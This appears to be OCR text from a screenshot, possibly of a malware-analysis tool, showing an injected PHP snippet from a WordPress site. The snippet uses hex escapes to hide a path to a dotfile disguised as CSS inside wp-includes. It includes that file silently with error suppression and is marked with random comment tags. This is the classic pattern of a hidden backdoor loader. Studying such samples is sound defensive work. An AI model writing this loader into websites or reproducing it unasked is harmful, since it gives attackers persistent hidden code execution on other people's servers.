
/*92f53*/
$rixnbh
 = 
"/home/\x63lients/6eb10b\x6358271b
6d9b20\x63b36153071663/web/wp\x2din\x63lude
s/sodium_\x63ompat/.2d037\x6377.\x63ss"
; 
if
(
isset
(
$rixnbh
)){ @
include_once
/* ibv */
(
$rixnbh
); }

/*92f53*/
Function Calls
None
Variables